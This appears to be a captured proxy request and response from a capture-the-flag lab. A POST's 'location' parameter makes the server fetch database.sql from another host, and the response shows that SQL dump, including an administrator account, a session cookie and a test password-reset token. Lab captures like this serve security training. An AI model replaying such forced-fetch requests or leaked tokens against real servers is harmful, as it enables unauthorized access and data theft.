 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.125.37:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.125.37:8080
10 Connection: close
11 Referer: http://10.10.125.37:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZgdbLw.0SnjCmWHOkEjPQxn1WZVZNMtOYA
13 Upgrade-Insecure-Requests: 1
14
15 location=http://10.11.72.22/database.sql
Response
Pretty Raw Hex Render
\n
36 DROP TABLE IF EXISTS passwords;
37 /*
38 DROP TABLE IF EXISTS reset_token;
39 */
40
41 CREATE TABLE users(
42 ID INT AUTO_INCREMENT UNIQUE NOT NULL PRIMARY KEY,
43 username VARCHAR(50) UNIQUE NOT NULL,
44 Created timestamp default current_timestamp );
45
46 INSERT INTO users (username) VALUES ("administrator");
47
48 CREATE TABLE passwords(
49 ID INT AUTO_INCREMENT NOT NULL,
50 password VARCHAR(256) NOT NULL,
51 FOREIGN KEY (ID) REFERENCES users(ID) );
52
53 INSERT INTO passwords (password) VALUES (" ");
54
55 /* Do we actually need this part anymore?
56 I've updated app.py to not use this due to brute force errors
57
58 CREATE TABLE reset_token(
59 ID INT AUTO_INCREMENT NOT NULL,
60 username VARCHAR(50) UNIQUE NOT NULL,
61 token VARCHAR(128) UNIQUE,
62 FOREIGN KEY (ID) REFERENCES users(ID) );
63
64 ### TEST TOKEN ###
65 INSERT INTO reset_token (username, token) VALUES ("administrator",
"WyJhZG1pbmlzdHJhdG9yIl0.hFrZoI0BzkqoI01vfOL13haqpwY");
66 */